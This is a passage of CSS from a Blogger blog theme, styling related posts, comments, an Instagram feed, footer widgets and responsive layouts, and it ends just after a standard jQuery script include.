.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie3AujR0CIRlBVPE4x8APkvquRM3bU5srf0F5OeB6akCUxkgttK1YOcOa5LrIejok8fKMg9xH7vNLmfDp-y3sF1dsD3BoFhvOr5N1a43cF9aCbJiKqIthnQzW2W2PHS2zclQdhzWfQIoc/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_cT5i-M5SUie5p8Xla7Cnjc9t-1_wX0v8cGpTlntKqSOXwvl_QysX6Sc5PGTBJyDnkPdw0X2KeXUtOUYguLmHV_5l-Koryjs_c07lUVyfjvscyOG71-uNBr-N3ivLXM8D3B5-kZ7SZe4/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgabPt4_tB8f1D81XuIB0hdNEQX_ehRIU-CMajfwhgpB9lC72GYGZ3iPfXg3eeBPPiI5cWfOfh8kjYnRsIKU7mAO6FPzjwL7siut26VzRV5Bk2vFKIHvXkgllqBZ5OebgnveSFAxO-S7cA/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCEHd6DzmOzA3m3oF6uialvDNNjPhtWHWBdbH8aLNcRYWdjRLiMdqQ9Y995tQoyb3Ga16vOGDMjmZf9WCG9XeoAIm2UY82R97oWgtOyXoeyjG1g1l-GDH-8GXi0f8586Ciag2_MrsNZ3I/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
div#ContactForm1 {
display: none !important;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
